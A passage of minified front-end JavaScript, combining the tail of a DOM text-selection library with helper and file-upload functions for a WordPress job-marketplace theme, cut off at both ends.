t.setStart(e.anchorNode,e.anchorOffset),t.setEnd(e.focusNode,e.focusOffset),t.collapsed!==this.isCollapsed&&(t.setStart(e.focusNode,e.focusOffset),t.setEnd(e.anchorNode,e.anchorOffset)),t}),r.getSelection=function(e){var t=(e=e||window)[o],n=a(e),i=f?p(e):null;return t?(t.nativeSelection=n,t.docSelection=i,t.refresh(e)):(t=new I(n,i,e),e[o]=t),t},r.getIframeSelection=function(e){return r.getSelection(l.getIframeWindow(e))};var R,M=I.prototype;function P(e,t){for(var n,i=l.getDocument(t[0].startContainer),a=l.getBody(i).createControlRange(),r=0;r<rangeCount;++r){n=E(t[r]);try{a.add(n)}catch(e){throw new Error("setRanges(): Element within the one of the specified Ranges could not be added to control selection (does it have layout?)")}}a.select(),N(e)}if(!m&&v&&t.areHostMethods(_,["removeAllRanges","addRange"])){M.removeAllRanges=function(){this.nativeSelection.removeAllRanges(),S(this)};function O(e,t){var n=s.getRangeDocument(t),n=r.createRange(n);n.collapseToPoint(t.endContainer,t.endOffset),e.nativeSelection.addRange(T(n)),e.nativeSelection.extend(t.startContainer,t.startOffset),e.refresh()}M.addRange=h?function(e,t){x&&f&&this.docSelection.type==d?A(this,e):t&&w?O(this,e):(t=b?this.rangeCount:(this.removeAllRanges(),0),this.nativeSelection.addRange(T(e)),this.rangeCount=this.nativeSelection.rangeCount,this.rangeCount==t+1?(!r.config.checkSelectionRanges||(t=k(this.nativeSelection,this.rangeCount-1))&&!s.rangesEqual(t,e)&&(e=new n(t)),this._ranges[this.rangeCount-1]=e,C(this,e,q(this.nativeSelection)),this.isCollapsed=i(this)):this.refresh())}:function(e,t){t&&w?O(this,e):(this.nativeSelection.addRange(T(e)),this.refresh())},M.setRanges=function(e){if(x&&1<e.length)P(this,e);else{this.removeAllRanges();for(var t=0,n=e.length;t<n;++t)this.addRange(e[t])}}}else{if(!(t.isHostMethod(_,"empty")&&t.isHostMethod(g,"select")&&x&&m))return e.fail("No means of selecting a Range or TextRange was found"),!1;M.removeAllRanges=function(){try{var e,t;this.docSelection.empty(),"None"!=this.docSelection.type&&(this.anchorNode?e=l.getDocument(this.anchorNode):this.docSelection.type!=d||(t=this.docSelection.createRange()).length&&(e=l.getDocument(t.item(0)).body.createTextRange()),e&&(e.body.createTextRange().select(),this.docSelection.empty()))}catch(e){}S(this)},M.addRange=function(e){this.docSelection.type==d?A(this,e):(n.rangeToTextRange(e).select(),this._ranges[0]=e,this.rangeCount=1,this.isCollapsed=this._ranges[0].collapsed,C(this,e,!1))},M.setRanges=function(e){this.removeAllRanges();var t=e.length;1<t?P(this,e):t&&this.addRange(e[0])}}if(M.getRangeAt=function(e){if(e<0||e>=this.rangeCount)throw new c("INDEX_SIZE_ERR");return this._ranges[e]},m)R=function(e){var t;r.isSelectionValid(e.win)?t=e.docSelection.createRange():(t=l.getBody(e.win.document).createTextRange()).collapse(!0),e.docSelection.type==d?N(e):Q(t)?D(e,t):S(e)};else if(t.isHostMethod(_,"getRangeAt")&&"number"==typeof _.rangeCount)R=function(e){if(x&&f&&e.docSelection.type==d)N(e);else if(e._ranges.length=e.rangeCount=e.nativeSelection?e.nativeSelection.rangeCount:0,e.rangeCount){for(var t=0,n=e.rangeCount;t<n;++t)e._ranges[t]=new r.WrappedRange(e.nativeSelection.getRangeAt(t));C(e,e._ranges[e.rangeCount-1],q(e.nativeSelection)),e.isCollapsed=i(e)}else S(e)};else{if(!v||"boolean"!=typeof _.isCollapsed||"boolean"!=typeof g.collapsed||!r.features.implementsDomRange)return e.fail("No means of obtaining a Range or TextRange from the user's selection was found"),!1;R=function(e){var t,n=e.nativeSelection;n.anchorNode?(t=k(n,0),e._ranges=[t],e.rangeCount=1,t=(n=e).nativeSelection,n.anchorNode=t.anchorNode,n.anchorOffset=t.anchorOffset,n.focusNode=t.focusNode,n.focusOffset=t.focusOffset,e.isCollapsed=i(e)):S(e)}}M.refresh=function(e){var t=e?this._ranges.slice(0):null;if(R(this),e){var n=t.length;if(n!=this._ranges.length)return!1;for(;n--;)if(!s.rangesEqual(t[n],this._ranges[n]))return!1;return!0}};function L(e,t){var n=e.getAllRanges(),i=!1;e.removeAllRanges();for(var a=0,r=n.length;a<r;++a)i||t!==n[a]?e.addRange(n[a]):i=!0;e.rangeCount||S(e)}var q;function z(e,t){if(e.anchorNode&&l.getDocument(e.anchorNode)!==l.getDocument(t))throw new c("WRONG_DOCUMENT_ERR")}function F(e){var t=[],n=new u(e.anchorNode,e.anchorOffset),i=new u(e.focusNode,e.focusOffset),a="function"==typeof e.getName?e.getName():"Selection";if(void 0!==e.rangeCount)for(var r=0,o=e.rangeCount;r<o;++r)t[r]=s.inspect(e.getRangeAt(r));return"["+a+"(Ranges: "+t.join(", ")+")(anchor: "+n.inspect()+", focus: "+i.inspect()+"]"}M.removeRange=x?function(e){if(this.docSelection.type==d){for(var t=this.docSelection.createRange(),n=E(e),i=l.getDocument(t.item(0)),a=l.getBody(i).createControlRange(),r=!1,o=0,s=t.length;o<s;++o)t.item(o)!==n||r?a.add(t.item(o)):r=!0;a.select(),N(this)}else L(this,e)}:function(e){L(this,e)},!m&&v&&r.features.implementsDomRange?(q=function(e){var t=!1;return t=e.anchorNode?1==l.comparePoints(e.anchorNode,e.anchorOffset,e.focusNode,e.focusOffset):t},M.isBackwards=function(){return q(this)}):q=M.isBackwards=function(){return!1},M.toString=function(){for(var e=[],t=0,n=this.rangeCount;t<n;++t)e[t]=""+this._ranges[t];return e.join("")},M.collapse=function(e,t){z(this,e);var n=r.createRange(l.getDocument(e));n.collapseToPoint(e,t),this.removeAllRanges(),this.addRange(n),this.isCollapsed=!0},M.collapseToStart=function(){if(!this.rangeCount)throw new c("INVALID_STATE_ERR");var e=this._ranges[0];this.collapse(e.startContainer,e.startOffset)},M.collapseToEnd=function(){if(!this.rangeCount)throw new c("INVALID_STATE_ERR");var e=this._ranges[this.rangeCount-1];this.collapse(e.endContainer,e.endOffset)},M.selectAllChildren=function(e){z(this,e);var t=r.createRange(l.getDocument(e));t.selectNodeContents(e),this.removeAllRanges(),this.addRange(t)},M.deleteFromDocument=function(){if(x&&f&&this.docSelection.type==d){for(var e,t=this.docSelection.createRange();t.length;)e=t.item(0),t.remove(e),e.parentNode.removeChild(e);this.refresh()}else if(this.rangeCount){var n=this.getAllRanges();this.removeAllRanges();for(var i=0,a=n.length;i<a;++i)n[i].deleteContents();this.addRange(n[a-1])}},M.getAllRanges=function(){return this._ranges.slice(0)},M.setSingleRange=function(e){this.setRanges([e])},M.containsNode=function(e,t){for(var n=0,i=this._ranges.length;n<i;++n)if(this._ranges[n].containsNode(e,t))return!0;return!1},M.toHtml=function(){var e="";if(this.rangeCount){for(var t=s.getRangeDocument(this._ranges[0]).createElement("div"),n=0,i=this._ranges.length;n<i;++n)t.appendChild(this._ranges[n].cloneContents());e=t.innerHTML}return e},M.getName=function(){return"WrappedSelection"},M.inspect=function(){return F(this)},M.detach=function(){this.win[o]=null,this.win=this.anchorNode=this.focusNode=null},I.inspect=F,r.Selection=I,r.selectionPrototype=M,r.addCreateMissingNativeApiListener(function(e){void 0===e.getSelection&&(e.getSelection=function(){return r.getSelection(this)})})});var Base=function(){},ilnTimeoutHandle;function isNumeric(e){return!isNaN(e)&&!/^0x/i.test(e)&&isFinite(e)}function isInt(e){return!isNaN(e)&&(0|(e=parseFloat(e)))===e}function clickAndDisable(e){e.onclick=function(e){e.preventDefault(),jQuery(this).addClass("disabled")}}function getUrlParameter(e){for(var t,n=decodeURIComponent(window.location.search.substring(1)).split("&"),i=0;i<n.length;i++)if((t=n[i].split("="))[0]===e)return void 0===t[1]||t[1]}function getParameterFromGivenURL(e,t){return(RegExp(t+"=(.+?)(&|$)").exec(e)||[,null])[1]}function getUrlVars(){var e,t="",n=window.location.href.split("#")[0].slice(window.location.href.indexOf("?")+1).split("&");if(void 0!==n){for(var i=0;i<n.length;i++)"site_currency"==(e=n[i].split("="))[0]&&(t="site_currency="+e[1]);n=n.join("&")}else n="";return loc=n.replace(t,""),loc=loc.replace(wpj_vars.site_URL,""),loc+="&",loc=loc.replace("&&","&"),loc}function getSafeDateFormat(e,t){var n=(e=new Date(e)).getFullYear(),i=e.getMonth()<10?"0".concat(parseInt(e.getMonth())+parseInt(1)):parseInt(e.getMonth())+parseInt(1),i=n+"-"+(e.getDate()<10?"0".concat(e.getDate()):e.getDate())+"-"+i;return"datetime"==t?i=i+" "+e.getHours()+":"+e.getMinutes()+":"+e.getSeconds():"time"==t&&(i=e.getHours()+":"+e.getMinutes()+":"+e.getSeconds()),i}function inIframe(){try{return window.self!==window.top}catch(e){return!0}}function isMobile(){var e=!1;return e=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))?!0:e}function getIOSversion(){if(/iP(hone|od|ad)/.test(navigator.platform)){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return[parseInt(e[1],10),parseInt(e[2],10),parseInt(e[3]||0,10)]}return!1}function getExchangeValue(e,n,i){n=n.toUpperCase(),i=i.toUpperCase();n=n.trim(),i=i.trim();var a,r,t=null;return jQuery.ajax({async:!1,url:wpj_vars.ajaxurl,data:{action:"exchange_rates_action"},dataType:"json",success:function(e){t=e}}),!!t&&(jQuery.each(t.rates,function(e,t){e==n&&(a=t),e==i&&(r=t)}),!a||!r||n==i?e:(e="USD"!=n?e/a:e,ret="USD"!=i?Math.round(r*e,2):Math.round(e,2),ret))}function playSound(e,t,n){var i;"Audio"in window&&((i=new Audio).canPlayType&&i.canPlayType('audio/ogg; codecs="vorbis"').replace(/no/,"")?i.src=e:(!i.canPlayType||!i.canPlayType("audio/mpeg;").replace(/no/,""))&&i.canPlayType&&i.canPlayType('audio/mp4; codecs="mp4a.40.2"').replace(/no/,"")?i.src=n:i.src=t,i.autoplay=!0)}function validateInputContent(e){return e&&e.replace(/</g,"&lt;").replace(/>/g,"&gt;")}function sanitizeTitle(e){return!!e&&encodeURIComponent(e)}function generateNumber(e){e=void 0===e?[]:e;var t=Math.floor(10*Math.random());return-1===jQuery.inArray(t,e)?t:generateNumber()}function addLoader(e){jQuery(e).prepend('<div class="ui active inverted dimmer"><div class="ui loader"></div></div>')}function refreshContent(i){wpj_vars.live_notify?jQuery(i).load(" "+i+" > *",function(e,t,n){jQuery(".ui.active.inverted.dimmer").remove(),"function"==typeof jQuery.fn.wpjSemanticInit&&jQuery.fn.wpjSemanticInit(),"function"==typeof wpj_display_load_more_button&&wpj_display_load_more_button(),".profile-main-content.user-portfolio-wrapper"==i&&(jQuery.fn.wpjDropzoneUploaderInit(),wpj_initialize_portfolio_carousel()),".info-widget.user-certification-wrapper"==i&&wpj_hide_up_certification_not_expire(),".user-skills-wrapper"!=i&&".info-widget.user-education-wrapper"!=i||jQuery.fn.wpjUploadifiveUploaderInit(),".order-timer-wrapper"==i&&(jQuery("#wpj-front-scripts-js-extra")[0]&&jQuery(e).find("#wpj-front-scripts-js-extra")[0]&&jQuery("#wpj-front-scripts-js-extra").replaceWith(jQuery(e).find("#wpj-front-scripts-js-extra")[0].outerHTML),jQuery.fn.wpjFlipTimerInit()),"#order-feedback-form-wrapper"==i&&jQuery(".wpj-review-work-sample")&&wpj_initialize_wpj_carousel(!("undefined"==typeof wpj_vars||!wpj_vars.is_rtl)),".thread-list-wrapper"!=i&&".pm-list"!=i||wpj_init_attachments_gallery(),".kt-tabs-content-wrap"==i&&wpj_reinit_kadence_tabs(),".header-wrapper.header-pc"==i&&wpj_init_search_autocomplete_elements(),"function"==typeof initLiveNotifications&&initLiveNotifications()}):location.reload()}function removeCommaString(e,t){e=e.split(","),t=e.indexOf(t);return e.splice(t,1),e.join(",")}function copyString(e){var t=jQuery("<input>");jQuery("body").append(t),t.val(jQuery(e).text()).select(),document.execCommand("copy"),t.remove()}function wpj_validate_cf_fields(n,e){return(jQuery(".page-id-"+wpj_vars.new_request_page_id)[0]||jQuery(".page-id-"+wpj_vars.new_job_page_id)[0])&&jQuery(".cf-required").each(function(){var e=jQuery(this).attr("name"),t="checkbox"==jQuery(this).attr("type")||"radio"==jQuery(this).attr("type")?"checked":"empty";n[[e]]={identifier:e,rules:[{type:t,prompt:jQuery(this).attr("data-validation-message")}]}}),n}function wpj_init_dropzone_images_uploader(e,t,i){var a,n;jQuery("#"+i)[0]&&(a=jQuery("#"+i).attr("data-media-type"),jQuery("#"+i).attr("data-maxnrofpictures")[0]&&jQuery("#"+i+" .dz-preview.dz-image-preview.dz-complete").length>=jQuery("#"+i).attr("data-maxnrofpictures")&&jQuery("#"+i).addClass("max-nr-of-pictures"),n=1==wpj_vars.allow_video_portfolio?"image/*, video/*":"image/*",new Dropzone("#"+i,{url:wpj_vars.theme_path+"/lib/uploaders/dropzone.php",maxFiles:e,maxFilesize:t,acceptedFiles:n,addRemoveLinks:!1,thumbnailWidth:"cover"==a?980:150,thumbnailHeight:"cover"==a?180:150,clickable:Hooks.apply_filters("wpj_dropzone_clickable_classes_filter",["#"+i]),dictDefaultMessage:"",dictFallbackMessage:wpj_vars.dictFallbackMessage,dictFallbackText:wpj_vars.dictFallbackText,dictFileTooBig:wpj_vars.dictFileTooBig,dictInvalidFileType:wpj_vars.dictInvalidFileType,dictResponseError:wpj_vars.dictResponseError,dictCancelUpload:wpj_vars.dictCancelUpload,dictCancelUploadConfirmation:wpj_vars.dictCancelUploadConfirmation,dictRemoveFile:wpj_vars.dictRemoveFile,dictRemoveFileConfirmation:null,dictMaxFilesExceeded:wpj_vars.dictMaxFilesExceeded,accept:function(e,t){t()},init:function(){this.on("addedfile",function(){"cover"==a&&null!=this.files[1]&&this.removeFile(this.files[0])}),this.on("sending",function(e,t,n){n.append("pid",jQuery("#"+i).attr("data-pid")),n.append("uploader_purpose",a),jQuery("#"+i).attr("data-maxnrofpictures")[0]&&jQuery("#"+i+" .dz-preview.dz-image-preview.dz-complete").length>=jQuery("#"+i).attr("data-maxnrofpictures")&&jQuery("#"+i).addClass("max-nr-of-pictures")}),this.on("success",function(e,t){!1!==(t=jQuery.parseJSON(t)).error?(jQuery(e.previewElement).removeClass("dz-success"),jQuery(e.previewElement).addClass("dz-error"),jQuery(e.previewElement).find(".dz-error-message > span").append(t.error)):(jQuery(e.previewElement).attr("data-id",t.id),jQuery(e.previewElement).attr("id",t.id),jQuery(e.previewElement).attr("data-url",t.full_url),jQuery(e.previewElement).attr("data-url-thumb",t.thumb_url)),jQuery(e.previewElement).addClass("file-wrapper"),0!==t.id?jQuery(e.previewElement).append('<a data-attachment-id="'+t.id+'" data-media-type="'+a+'" class="js-delete-file delete-file delete-image cursor-pointer"><i class="x icon"></i></a>'):jQuery(e.previewElement).append('<a href="javascript: void(0);" onclick="jQuery( this ).parents( \'.dz-image-wrapper\' ).remove();" class="js-delete-file delete-file delete-image cursor-pointer"><i class="x icon"></i></a>'),jQuery(e.previewElement).wrap('<div class="dz-image-wrapper"></div>')}),this.on("error",function(e,t,n){jQuery(e.previewElement).append('<a data-media-type="'+a+'" class="js-delete-file delete-file delete-image cursor-pointer"><i class="x icon"></i></a>'),jQuery(e.previewElement).addClass("file-wrapper")}),this.on("complete",function(e,t,n){jQuery("#"+i).attr("data-maxnrofpictures")[0]&&(jQuery("#"+i+" .dz-preview.dz-image-preview.dz-complete").length>=jQuery("#"+i).attr("data-maxnrofpictures")?jQuery("#"+i).addClass("max-nr-of-pictures"):jQuery("#"+i).removeClass("max-nr-of-pictures"))})}}))}function wpj_display_dropzone_upload_box(e,t){(t=("cover"==t?jQuery(".images-uploader-wrapper"):jQuery(".cover-uploader-wrapper")).attr("id"))&&jQuery("#"+t).attr("data-maxnrofpictures")[0]&&jQuery("#"+t+" .dz-preview.dz-image-preview.dz-complete").length<=jQuery("#"+t).attr("data-maxnrofpictures")&&jQuery("#"+t).removeClass("max-nr-of-pictures")}function wpj_init_html5_images_uploader(t){jQuery("."+t)[0]&&(jQuery.html5fileupload.defaults={showErrors:!0,url:null,downloadUrl:null,removeUrl:null,removeDone:!1,removeDoneDelay:1200,file:null,edit:!0,randomName:!1,randomNameLength:8,form:!1,data:{ID:jQuery("."+t).attr("data-pid"),author:jQuery("."+t).attr("data-uid"),source:t},ajax:!0,ajaxType:"POST",ajaxDataType:"json",ajaxHeaders:{},multiple:"cover"!=t,validExtensions:null,validMime:null,labelInvalid:null,autostart:!1,minFilesize:0,maxFilesize:2048e3,labelMinFilesize:null,labelMaxFilesize:null,regexp:/^[^\\/:\*\?"<>\|]+$/},jQuery(".html5fileupload."+t).html5fileupload({onAfterStartSuccess:function(e){e.error?(jQuery("."+t).notify(e.error,{position:"top",className:"error"}),jQuery("."+t).find('input[type="file"]').show()):(jQuery("."+t).parents(".html5fileupload-wrapper").find(".html5fileupload-images-wrapper")[0]||jQuery("."+t).parents(".html5fileupload-wrapper."+t+"-uploader-wrapper").prepend('<div class="html5fileupload-images-wrapper cf"></div>'),e='\t\t\t\t\t\t<div class="file-wrapper pr">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<img class="no-border" src="'+e.go+'" />\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a data-attachment-id="'+e.attach_id+'" data-media-type="'+t+'" class="js-delete-file delete-file delete-image cursor-pointer"><i class="x icon"></i></a>\t\t\t\t\t\t\t\t\t\t\t\t\t</div>\t\t\t\t\t',jQuery("."+t).parents(".html5fileupload-wrapper").find(".html5fileupload-images-wrapper").append(e))}}))}function wpj_sort_image_files(){jQuery(".images-wrapper")[0]&&(jQuery(".images-wrapper").sortable({connectWith:".images-wrapper",start:function(e,t){},change:function(e,t){},update:function(e,t){var n=jQuery(".images-wrapper").sortable("toArray",{attribute:"data-id"});jQuery("#images_order").val(n),jQuery.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"sort_attachment_action",images_order:n,pid:jQuery(".images-wrapper").attr("data-pid")},success:function(e){}})}}),jQuery(".images-wrapper div").disableSelection())}function wpj_init_upload_form(e,t,i,n,a){jQuery("#uploadifive-"+t)[0]||jQuery("#"+t).uploadifive({auto:!0,multi:!0,height:"auto",width:"auto",uploadScript:wpj_vars.theme_path+"/lib/uploaders/uploadifive.php",formData:{author:wpj_vars.uid,secure:1,unique_name:n,source:n},uploadLimit:10,fileSizeLimit:wpj_vars.attachment_filesize_max,buttonText:void 0!==a?a:wpj_vars.select_file,onProgress:function(){jQuery("input[type=submit]").prop("disabled",!0),jQuery(".files-attachments-wrapper")[0]&&!jQuery(".files-attachments-wrapper").hasClass("mb20")&&jQuery(".files-attachments-wrapper").addClass("mb20")},onError:function(e){"FILE_SIZE_LIMIT_EXCEEDED"==e?jQuery("#uploadifive-"+t).notify(wpj_vars.attachments_max_size_err,{position:"top center",className:"error"}):jQuery("#uploadifive-"+t).notify(e,{position:"top center",className:"error"}),jQuery("input[type=submit]").prop("disabled",!1)},onUploadComplete:function(e,n,t){n=jQuery.parseJSON(n);jQuery(".filename:contains("+e.name+")").parent().parent().attr("data-id",n.id),jQuery("input[name="+i+"]").val(function(e,t){return t+(t?",":"")+n.id}),jQuery("input[type=submit]").prop("disabled",!1),jQuery("button").removeClass("div-disabled"),jQuery(".files-attachments-wrapper")[0]&&!jQuery(".files-attachments-wrapper").hasClass("mb20")&&jQuery(".files-attachments-wrapper").addClass("mb20")},onCancel:function(e){e=jQuery(".filename:contains("+e.name+")").parent().parent().attr("data-id");jQuery("input[name="+i+"]").val(removeCommaString(jQuery("input[name="+i+"]").val(),e)),jQuery(".files-attachments-wrapper")[0]&&jQuery(".files-attachments-wrapper").hasClass("mb20")&&jQuery(".files-attachments-wrapper").removeClass("mb20")}})}function wpj_init_media_upload_form(i){var e="banner"==i?1170:150,t="banner"==i?215:150,n="audio"==i?"*.mp3;*.wav;":"*.jpg;*.jpeg;*.gif;*.png",a="audio"==i?"audio/mp3,audio/wav":"image/*",r=new URL(window.location.toLocaleString()).searchParams.get("jobid");null===r&&(r=decodeURIComponent(getParameterFromGivenURL(wpj_vars.url_params,"jobid"))),jQuery("#file_upload_"+i).uploadifive({auto:!0,multi:!1,uploadScript:wpj_vars.theme_path+"/lib/uploaders/uploadifive.php",fileTypeExts:n,formData:{pid:r,author:wpj_vars.uid,width:e,height:t,source:i,secure:1},fileType:a,fileSizeLimit:wpj_vars[i+"_filesize_max"],onProgress:function(){jQuery("."+i+"-uploader-wrapper").find(".js-new-file-wrapper").addClass("loading uploading")},onError:function(e){"FILE_SIZE_LIMIT_EXCEEDED"==e?jQuery("."+i+"-uploader-wrapper").parent().notify(wpj_vars[i+"_filesize_msg"],{position:"top center",className:"error"}):"FORBIDDEN_FILE_TYPE"==e?jQuery("."+i+"-uploader-wrapper").parent().notify(wpj_vars.user_filetype_msg,{position:"top center",className:"error"}):jQuery("."+i+"-uploader-wrapper").parent().notify(e,{position:"top center",className:"error"}),jQuery("."+i+"-uploader-wrapper").find(".js-new-file-wrapper").removeClass("loading uploading")},onUploadComplete:function(e,t,n){"ok"==(t=jQuery.parseJSON(t)).status?("banner"==i&&(jQuery(".user-profile-cover-row-wrapper").hasClass("js-user-has-cover")||jQuery(".user-profile-cover-row-wrapper").addClass("user-has-cover js-user-has-cover"),jQuery("#banner").addClass("ub-cover-photo").css({"background-image":"url("+t.file_url+")"}),jQuery(".js-add-user-cover-button").hide(),jQuery(".js-delete-user-cover-button").attr("data-attachment-id",t.id).show()),"avatar"==i&&(jQuery(".avatar-image-wrapper").find("img").attr("src",t.file_url),jQuery(".user-info-menu").find(".ui.avatar.image").attr("src",t.file_url)),"audio"==i&&(jQuery(".audio-wrapper").append('\t\t\t\t\t\t<div class="file-wrapper audio-file-wrapper" id="'+t.id+'" data-audio-id="'+t.id+'">\t\t\t\t\t\t\t<p>'+t.file_name+'</p>\t\t\t\t\t\t\t<a data-attachment-id="'+t.id+'" data-media-type="audio" class="js-delete-file delete-file delete-audio cursor-pointer"><i class="x icon"></i></a>\t\t\t\t\t\t</div>\t\t\t\t\t'),jQuery(".audio-file-wrapper").length>=jQuery(".audio-uploader-wrapper").attr("data-maxnrofpictures")&&jQuery(".audio-new-file-wrapper").hide()),"skill"==i&&(jQuery(".skill-image-wrapper").find(".icon").remove(),jQuery(".skill-image-wrapper").css("background-image","url( "+t.file_url+" )").attr("data-id",t.id))):"size"==t.status?jQuery("."+i+"-uploader-wrapper").parent().notify(wpj_vars.user_filesize_min_msg,{position:"top center",className:"error"}):"extension"==t.status?jQuery("."+i+"-uploader-wrapper").parent().notify(wpj_vars.user_filetype_msg,{position:"top center",className:"error"}):jQuery("."+i+"-uploader-wrapper").parent().notify(wpj_vars.err,{position:"top center",className:"error"}),jQuery("."+i+"-uploader-wrapper").find(".js-new-file-wrapper").removeClass("loading uploading")}})}function wpj_display_uploadifive_audio_upload_box(e,t){jQuery(".audio-file-wrapper").length>=jQuery(".audio-uploader-wrapper").attr("data-maxnrofpictures")?jQuery(".audio-new-file-wrapper").hide():jQuery(".audio-new-file-wrapper").show()}function wpj_initialize_theme_scripts(){"function"==typeof jQuery.fn.wpjSemanticInit&&jQuery.fn.wpjSemanticInit(),"function"==typeof jQuery.fn.wpjCalendarInit&&jQuery.fn.wpjCalendarInit(),"function"==typeof jQuery.fn.wpjTagsInit&&jQuery.fn.wpjTagsInit(),"function"==typeof jQuery.fn.pageLoadToolTipInit&&jQuery.fn.pageLoadToolTipInit(),"function"==typeof jQuery.fn.wpjTabsToDropdownInit&&jQuery.fn.wpjTabsToDropdownInit(),"function"==typeof jQuery.fn.wpjPBTabsToDropdownInit&&jQuery.fn.wpjPBTabsToDropdownInit(),"function"==typeof jQuery.fn.wpjToggleArrowInit&&jQuery.fn.wpjToggleArrowInit(),"function"==typeof jQuery.fn.wpjNumberFormatInit&&jQuery.fn.wpjNumberFormatInit(),"function"==typeof jQuery.fn.wpjRangeSliderInit&&jQuery.fn.wpjRangeSliderInit(),"function"==typeof jQuery.fn.wpjNoHrefInit&&jQuery.fn.wpjNoHrefInit(),"function"==typeof jQuery.fn.wpjFlipTimerInit&&jQuery.fn.wpjFlipTimerInit(),"function"==typeof jQuery.fn.wpjAudioFileInit&&jQuery.fn.wpjAudioFileInit(),"function"==typeof jQuery.fn.wpjPhoneNumberInit&&jQuery.fn.wpjPhoneNumberInit(),"function"==typeof jQuery.fn.wpjJobMapDisplayInit&&jQuery.fn.wpjJobMapDisplayInit(),"function"==typeof jQuery.fn.wpjJobMapOverviewDisplayInit&&jQuery.fn.wpjJobMapOverviewDisplayInit(),"function"==typeof jQuery.fn.wpjWYSIWYGInit&&jQuery.fn.wpjWYSIWYGInit(),"function"==typeof jQuery.fn.wpjDropzoneUploaderInit&&jQuery.fn.wpjDropzoneUploaderInit(),"function"==typeof jQuery.fn.wpjHTML5UploaderInit&&jQuery.fn.wpjHTML5UploaderInit(),"function"==typeof jQuery.fn.wpjUploadifiveUploaderInit&&jQuery.fn.wpjUploadifiveUploaderInit(),wpj_set_site_viewport(),wpj_init_change_triggers(),wpj_init_inputs_counter(),wpj_add_margin_bottom_to_legend(),"function"==typeof jQuery.fn.wpjLazyLoadImagesInit&&jQuery.fn.wpjLazyLoadImagesInit(),wpj_change_first_menu_item_alignment(),wpj_change_main_menu_alignment_by_height(),wpj_display_header_user_info(),wpj_init_attachments_gallery(),wpj_init_emojis(),wpj_init_charts(),wpj_init_carousels(),wpj_init_work_sample(),wpj_sort_image_files(),wpj_display_fully_visible_subcategoires(),wpj_init_post_new_steps(),wpj_load_job_extras(),wpj_update_purchase_price(),wpj_show_sellers_projects_carousel(),wpj_init_social_share_vertical_panel(),wpj_load_package_custom_fields(),wpj_hide_disabled_post_new_fields(),wpj_hide_disabled_page_builder_post_new_fields(),wpj_init_user_profile_tooltips(),wpj_hide_up_certification_not_expire(),wpj_add_user_cover_class(),wpj_change_authentication_page_data(),wpj_add_password_visibility_icon_to_login_form(),wpj_hide_admin_bar_on_pm_page(),wpj_focus_pm_input(),wpj_send_message_with_enter(),wpj_move_conversation_top_by_url(),wpj_disable_deleted_user_sections(),wpj_set_pm_page_height(),wpj_display_chat_sidebar(),wpj_init_send_custom_offer_page_builder_modal(),wpj_vars.live_notify&&wpj_vars.is_user_logged_in&&initLiveNotifications(),wpj_check_notifications("all-email-notify","email_notifications"),wpj_check_notifications("all-sms-notify","sms_notifications"),jQuery(".js-resend-sms-code")[0]&&jQuery(".js-resend-sms-code").trigger("click"),1==wpj_vars.html5_geolocation&&(wpj_geolocation_autofill(),wpj_geolocation_get()),"tomtom"==wpj_vars.locations_api&&jQuery.fn.wpjTomTomMapsInit(),wpj_init_order_click_actions(),wpj_scroll_to_last_order_box(),wpj_add_form_element(),wpj_show_contact_or_feature_button(),wpj_display_load_more_button(),wpj_i